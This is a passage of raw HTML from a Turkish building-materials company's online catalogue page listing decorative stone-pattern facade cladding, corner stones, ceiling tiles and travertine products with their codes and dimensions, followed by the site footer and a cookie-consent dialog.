</ul></div><div class="pr-3 widget widget"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/"><img width="481" height="175" src="https://bianca.com.tr/wp-content/uploads/2020/02/insaat-sanayi-boyalari-1.jpeg" class="image wp-image-5835  attachment-full size-full" alt="Taş Desen - Boyasız" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" title="Taş Desen - Boyasız" /></a></div><div class="pr-3 widget widget"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/"><img width="481" height="175" src="https://bianca.com.tr/wp-content/uploads/2020/02/dekoratif-yapi-sistemleri-1.jpeg" class="image wp-image-5834  attachment-full size-full" alt="Taş Desen - Boyasız" style="max-width: 100%; height: auto;" decoding="async" title="Taş Desen - Boyasız" /></a></div><div class="pr-3 widget widget"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/"><img width="481" height="175" src="https://bianca.com.tr/wp-content/uploads/2020/02/yalitim-sistemleri-1.jpeg" class="image wp-image-5836  attachment-full size-full" alt="Taş Desen - Boyasız" style="max-width: 100%; height: auto;" decoding="async" title="Taş Desen - Boyasız" /></a></div><div class="pr-3 widget widget"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/"><img width="481" height="175" src="https://bianca.com.tr/wp-content/uploads/2020/02/yapi-kimyasallari-1.jpeg" class="image wp-image-5837  attachment-full size-full" alt="Taş Desen - Boyasız" style="max-width: 100%; height: auto;" decoding="async" title="Taş Desen - Boyasız" /></a></div></div>

		<div class="visible-xs"><div class="clearfix"></div></div>

		<div class="col-md-8 col-sm-8 no-padding">  
			<div class="hidden-xs hidden-sm">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bianca.com.tr">Ana Sayfa</a>&nbsp;&#47;&nbsp;<a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/">Dekoratif Yapı Sistemleri</a>&nbsp;&#47;&nbsp;Sayfa 15</nav>	
			</div><br/>
			
			
				<h1 class="page-title">Dekoratif Yapı Sistemleri</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div>
				<ul class="products">

																					<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-2538 product type-product status-publish has-post-thumbnail product_cat-dekoratif-dis-cephe-kaplamalari product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-kaplamalari product_cat-tas-desen first instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desen-boyasiz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2018/12/bmp-0000-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desen - Boyasız" decoding="async" loading="lazy" title="Taş Desen - Boyasız" /><h2 class="woocommerce-loop-product_title">Taş Desen &#8211; Boyasız</h2>
</a><p><strong>BMP-0001</strong></p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-2533 product type-product status-publish has-post-thumbnail product_cat-dekoratif-dis-cephe-kaplamalari product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-kaplamalari product_cat-tas-desen  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desen-kepenek/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2018/12/bmp-0001-05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desen - Kepenek" decoding="async" loading="lazy" title="Taş Desen - Kepenek" /><h2 class="woocommerce-loop-product_title">Taş Desen &#8211; Kepenek</h2>
</a><p><strong>BMP-0001-05</strong></p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-2537 product type-product status-publish has-post-thumbnail product_cat-dekoratif-dis-cephe-kaplamalari product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-kaplamalari product_cat-tas-desen  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desen-kinik/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2018/12/bmp-0001-01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desen - Kınık" decoding="async" loading="lazy" title="Taş Desen - Kınık" /><h2 class="woocommerce-loop-product_title">Taş Desen &#8211; Kınık</h2>
</a><p><strong>BMP-0001-01</strong></p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-2535 product type-product status-publish has-post-thumbnail product_cat-dekoratif-dis-cephe-kaplamalari product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-kaplamalari product_cat-tas-desen last instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desen-oltu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2018/12/bmp-0001-03-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desen - Oltu" decoding="async" loading="lazy" title="Taş Desen - Oltu" /><h2 class="woocommerce-loop-product_title">Taş Desen &#8211; Oltu</h2>
</a><p><strong>BMP-0001-03</strong></p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-840 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-suslemeleri product_cat-kose-taslari first instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desenli-kose-tasi-bts-0010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTS_0010-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desenli Köşe Taşı BTS-0010" decoding="async" loading="lazy" title="Taş Desenli Köşe Taşı BTS-0010" /><h2 class="woocommerce-loop-product_title">Taş Desenli Köşe Taşı BTS-0010</h2>
</a><p>125 x 250 x 1000</p>
<p>&nbsp;</p>
<p>Kınık<br />
Avanos<br />
Oltu<br />
Asos<br />
Kepenek<br />
Boyasız</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-838 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-suslemeleri product_cat-kose-taslari  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desenli-kose-tasi-bts-0011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTS_0011-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desenli Köşe Taşı BTS-0011" decoding="async" loading="lazy" title="Taş Desenli Köşe Taşı BTS-0011" /><h2 class="woocommerce-loop-product_title">Taş Desenli Köşe Taşı BTS-0011</h2>
</a><p>200 x 200 x 1000 mm</p>
<p>&nbsp;</p>
<p>Kınık<br />
Avanos<br />
Oltu<br />
Asos<br />
Kepenek<br />
Boyasız</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-836 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-suslemeleri product_cat-kose-taslari  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desenli-kose-tasi-bts-0012/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTS_0012-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desenli Köşe Taşı BTS-0012" decoding="async" loading="lazy" title="Taş Desenli Köşe Taşı BTS-0012" /><h2 class="woocommerce-loop-product_title">Taş Desenli Köşe Taşı BTS-0012</h2>
</a><p>250 x 250 x 1000 mm</p>
<p>&nbsp;</p>
<p>Kınık<br />
Avanos<br />
Oltu<br />
Asos<br />
Kepenek<br />
Boyasız</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-834 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-suslemeleri product_cat-kose-taslari last instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tas-desenli-kose-tasi-bts-0013/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTS_0013-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taş Desenli Köşe Taşı BTS-0013" decoding="async" loading="lazy" title="Taş Desenli Köşe Taşı BTS-0013" /><h2 class="woocommerce-loop-product_title">Taş Desenli Köşe Taşı BTS-0013</h2>
</a><p>200 x 300 x 1000 mm</p>
<p>&nbsp;</p>
<p>Kınık<br />
Avanos<br />
Oltu<br />
Asos<br />
Kepenek<br />
Boyasız</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-1071 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-ic-cephe-suslemeleri product_cat-tavan-kaplamalari first instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tavan-kaplama-btt-0001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTT_0001-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tavan Kaplama BTT-0001-50" decoding="async" loading="lazy" title="Tavan Kaplama BTT-0001-50" /><h2 class="woocommerce-loop-product_title">Tavan Kaplama BTT-0001-50</h2>
</a><p>50 x 50 cm</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-1069 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-ic-cephe-suslemeleri product_cat-tavan-kaplamalari  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tavan-kaplama-btt-0002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTT_0002-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tavan Kaplama BTT-0002-50" decoding="async" loading="lazy" title="Tavan Kaplama BTT-0002-50" /><h2 class="woocommerce-loop-product_title">Tavan Kaplama BTT-0002-50</h2>
</a><p>50 x 50 cm</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-1067 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-ic-cephe-suslemeleri product_cat-tavan-kaplamalari  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tavan-kaplama-btt-0003/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTT_0003-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tavan Kaplama BTT-0003-50" decoding="async" loading="lazy" title="Tavan Kaplama BTT-0003-50" /><h2 class="woocommerce-loop-product_title">Tavan Kaplama BTT-0003-50</h2>
</a><p>50 x 50 cm</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-1065 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-ic-cephe-suslemeleri product_cat-tavan-kaplamalari last instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tavan-kaplama-btt-0004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTT_0004-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tavan Kaplama BTT-0004-50" decoding="async" loading="lazy" title="Tavan Kaplama BTT-0004-50" /><h2 class="woocommerce-loop-product_title">Tavan Kaplama BTT-0004-50</h2>
</a><p>50 x 50 cm</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-1057 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-ic-cephe-suslemeleri product_cat-tavan-kaplamalari first instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/tavan-kaplama-btt-0008/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTT_0008-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tavan Kaplama BTT-0008-50" decoding="async" loading="lazy" title="Tavan Kaplama BTT-0008-50" /><h2 class="woocommerce-loop-product_title">Tavan Kaplama BTT-0008-50</h2>
</a><p>50 x 50 cm</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-551 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-kaplamalari product_cat-standart-dis-cephe-kaplamalari  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/terra-cotta-mantolama-plakasi-150x275mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BMT_0301-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Terra Cotta Mantolama Plakası (150x275mm)" decoding="async" loading="lazy" title="Terra Cotta Mantolama Plakası (150x275mm)" /><h2 class="woocommerce-loop-product_title">Terra Cotta Mantolama Plakası (150x275mm)</h2>
</a><p><strong>BMT-0301    </strong>2000x500x30 mm<br />
<strong>BMT-0401    </strong>2000x500x40 mm</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-829 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-suslemeleri product_cat-kose-taslari  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/traverten-kose-tasi-boyasiz-bts-0014/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTS_0014_1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traverten Köşe Taşı BTS-0014" decoding="async" loading="lazy" title="Traverten Köşe Taşı BTS-0014" /><h2 class="woocommerce-loop-product_title">Traverten Köşe Taşı BTS-0014</h2>
</a><p>200 x 200 x 1000 mm</p>
<p>Aksu<br />
Abant<br />
Akkor<br />
Agora<br />
Krater<br />
Boyası</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-827 product type-product status-publish has-post-thumbnail product_cat-dekoratif-yapi-sistemleri product_cat-dis-cephe-suslemeleri product_cat-kose-taslari last instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/traverten-kose-tasi-boyali-bts-0015/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2017/10/BTS_0015-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traverten Köşe Taşı BTS-0015" decoding="async" loading="lazy" title="Traverten Köşe Taşı BTS-0015" /><h2 class="woocommerce-loop-product_title">Traverten Köşe Taşı BTS-0015</h2>
</a><p>200 x 300 x 1000 mm</p>
<p>&nbsp;</p>
<p>Aksu<br />
Abant<br />
Akkor<br />
Agora<br />
Krater<br />
Boyası</p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-2494 product type-product status-publish has-post-thumbnail product_cat-dekoratif-dis-cephe-kaplamalari product_cat-dekoratif-yapi-sistemleri product_cat-traverten-tasi first instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/traverten-tasi-abant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2018/12/bmk-0001-02-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traverten Taşı - Abant" decoding="async" loading="lazy" title="Traverten Taşı - Abant" /><h2 class="woocommerce-loop-product_title">Traverten Taşı &#8211; Abant</h2>
</a><p><strong>BMK-0001-02</strong></p>
	</div>
</div>
																	<div class="col-md-4 col-sm-12 text-center mobil_yatay_item" class="post-2492 product type-product status-publish has-post-thumbnail product_cat-dekoratif-dis-cephe-kaplamalari product_cat-dekoratif-yapi-sistemleri product_cat-traverten-tasi  instock shipping-taxable product-type-simple">
	<div class="portfolio-item">
	<a href="https://bianca.com.tr/urun/traverten-tasi-agora/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://bianca.com.tr/wp-content/uploads/2018/12/bmk-0001-04-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traverten Taşı - Agora" decoding="async" loading="lazy" title="Traverten Taşı - Agora" /><h2 class="woocommerce-loop-product_title">Traverten Taşı &#8211; Agora</h2>
</a><p><strong>BMK-0001-04</strong></p>
	</div>
</div>
									
				</ul>

				<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/14/">&larr;</a></li>
	<li><a aria-label="Sayfa 1" class="page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/1/">1</a></li>
	<li><a aria-label="Sayfa 2" class="page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/2/">2</a></li>
	<li><a aria-label="Sayfa 3" class="page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Sayfa 12" class="page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/12/">12</a></li>
	<li><a aria-label="Sayfa 13" class="page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/13/">13</a></li>
	<li><a aria-label="Sayfa 14" class="page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/14/">14</a></li>
	<li><span aria-label="Sayfa 15" aria-current="page" class="page-numbers current">15</span></li>
	<li><a aria-label="Sayfa 16" class="page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/16/">16</a></li>
	<li><a class="next page-numbers" href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/page/16/">&rarr;</a></li>
</ul>
</nav>

						</div>
	</div>
    <!--<div class="col-xs-12 visible-xs" id="sidebar"></div>-->
</div>
<div class="clearfix"></div>

<footer class="section-padding">
  <div class="container">
    <div class="row">
      <div class="col-sm-6">
        <div class="col-sm-6 no-padding">
          <h3>KURUMSAL</h3>
          <div class="menu-footer-left-container"><ul id="menu-footer-left" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://bianca.com.tr/kurumsal/">Kurumsal</a></li>
<li id="menu-item-8186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8186"><a href="https://bianca.com.tr/category/sosyal-sorumluluk/">Sosyal Sorumluluk</a></li>
<li id="menu-item-8187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8187"><a href="https://bianca.com.tr/reklam-videolarimiz/">Reklam Videolarımız</a></li>
<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://bianca.com.tr/kvkk-genel-aydinlatma-metni/">KVKK Genel Aydınlatma Metni</a></li>
<li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://bianca.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8439"><a target="_blank" href="https://biancastella.com.tr">Bianca Stella</a></li>
</ul></div>        </div>
        <div class="col-sm-6 no-padding">
          <h3>ÜRÜN GRUBU</h3>
          <div class="menu-footer-right-container"><ul id="menu-footer-right" class="menu"><li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1245"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/">İnşaat ve Sanayi Boyaları</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1243"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/" aria-current="page">Dekoratif Yapı Sistemleri</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1244"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/">Yalıtım Grubu</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1246"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/">Yapı Kimyasalları</a></li>
</ul></div>        </div>
      </div>

      <div class="col-sm-6 text-right">
        <div class="menu-footer-social-container"><ul id="menu-footer-social" class="social"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a target="_blank" href="https://www.youtube.com/channel/UChrFT8gNdbxpKOTp6tCqsCQ"><i class="fa fa-youtube"></i></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a target="_blank" href="https://www.instagram.com/biancaboya/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a target="_blank" href="https://www.facebook.com/biancaboya/"><i class="fa fa-facebook"></i></a></li>
</ul></div>  
        <div class="clearfix"></div>
        <p>Karaağaç Mah. Hadımköy İstanbul Cad. No:36</p>
        <p>Büyükçekmece - İstanbul</p>   
        <p>+90 212 858 16 00</p>
        <p>info@biancaboya.com</p>
      </div>
    </div>
  </div>
</footer>
<div class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-sm-6">
				<a href="https://bianca.com.tr" title="Bianca Boya | Kalitenin Rengi">Bianca Boya | Kalitenin Rengi</a>
			</div>
			<div class="col-sm-6 text-right">
				<a href="https://dinamikdizayn.net" title="web tasarım" target="_blank" rel="nofollow">Dinamik Dizayn</a>
			</div>
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bianca\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Sitemizin sizlere daha iyi hizmet sunulabilmesi için teknik çerezler kullanılmaktadır. Çerez tercihlerinizi değiştirmek ve çerezler hakkında detaylı bilgi almak için internet sitesi <a href="https://bianca.com.tr/cerez-politikasi/" title="çerez aydınlatma metni">çerez aydınlatma metnini </a>inceleyebilirsiniz.<br />
</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Çerez Ayarları</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">KABUL ET</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Kapat</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Gizliliğe Genel Bakış</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><div class="cli-privacy-content"><br />
<div class="cli-privacy-content-text">Bu web sitesi, web sitesinde gezinirken deneyiminizi geliştirmek için çerezleri kullanır. Bu çerezlerden, gerektiğinde kategorize edilen çerezler, web sitesinin temel işlevlerinin çalışması için gerekli olduğundan tarayıcınızda saklanır. Bu web sitesini nasıl kullandığınızı analiz etmemize ve anlamamıza yardımcı olan üçüncü taraf çerezleri de kullanıyoruz. Bu çerezler tarayıcınızda yalnızca sizin izninizle saklanacaktır. Ayrıca bu çerezleri devre dışı bırakma seçeneğiniz de vardır. Ancak bu çerezlerden bazılarını devre dışı bırakmanın tarama deneyiminizi etkileyebilir.</div><br />
</div></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Daha fazla göster" role="button" data-readmore-text="Daha fazla göster" data-readless-text="Daha az göster"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Her Zaman Etkin</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Çerez</th><th class="cookielawinfo-column-3">Süre</th><th class="cookielawinfo-column-4">Açıklama</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
